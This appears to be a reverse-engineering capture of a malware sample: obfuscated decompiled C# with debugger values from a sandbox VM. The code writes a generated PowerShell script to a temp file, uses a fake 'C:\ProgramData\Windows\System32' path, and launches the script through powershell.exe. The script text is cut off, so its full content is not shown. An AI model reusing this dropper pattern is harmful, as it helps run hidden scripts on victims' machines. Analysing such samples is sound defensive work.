 public static void b()
{
string text = Path.GetTempFileName() + global::A.A.C(BF435CFA-E253-40F2-84CD-A545B5F84149.H());
string text2 = global::A.A.C(BF435CFA-E253-40F2-84CD-A545B5F84149.h());
string text3 = global::A.A.C(BF435CFA-E253-40F2-84CD-A545B5F84149.I());
string text4 = global::A.A.C();
string text5 = global::A.A.C();
string text6 = string.Concat(new string[]
{
BF435CFA-E253-40F2-84CD-A545B5F84149.i(),
text4,
BF435CFA-E253-40F2-84CD-A545B5F84149.J(),
text2,
BF435CFA-E253-40F2-84CD-A545B5F84149.j(),
text4,
BF435CFA-E253-40F2-84CD-A545B5F84149.K(),
text4,
BF435CFA-E253-40F2-84CD-A545B5F84149.k(),
text5,
BF435CFA-E253-40F2-84CD-A545B5F84149.L(),
text3,
BF435CFA-E253-40F2-84CD-A545B5F84149.f(),
text2,
BF435CFA-E253-40F2-84CD-A545B5F84149.l(),
text3,
BF435CFA-E253-40F2-84CD-A545B5F84149.f(),
text2,
BF435CFA-E253-40F2-84CD-A545B5F84149.M(),
text4
});
File.WriteAllText(text, text6);
global::A.A.A(global::A.A.C(BF435CFA-E253-40F2-84CD-A545B5F84149.m()), text);
}
Name Value
text @"C:\Users\vboxuser\AppData\Local\Temp\tmp9409.tmp.ps1"
text2 "3K0JfF4BjXG6mMisOnUXL2mGOOBeDHM7vZK4ILhZbtc"
text3 @"C:\ProgramData\Windows\System32"
text4 "yNtBhWfx"
text5 "jciuRuyz"
text6 "\r\n$yNtBhWfx = Get-Process 3K0JfF4BjXG6mMisOnUXL2mGOOBeDHM7vZK4ILhZbtc -ErrorAction Sile
private static void A(string A_0, string A_1)
{
ProcessStartInfo processStartInfo = new ProcessStartInfo();
processStartInfo.CreateNoWindow = false;
processStartInfo.Verb = BF435CFA-E253-40F2-84CD-A545B5F84149.n();
processStartInfo.UseShellExecute = true;
processStartInfo.FileName = A_0;
processStartInfo.WindowStyle = 1;
processStartInfo.Arguments = A_1;
try
{
using (Process.Start(processStartInfo))
{
Name Value
A_0 "powershell.exe"
A_1 @"C:\Users\vboxuser\AppData\Local\Temp\tmp9409.tmp.ps1"
processStartInfo null
process null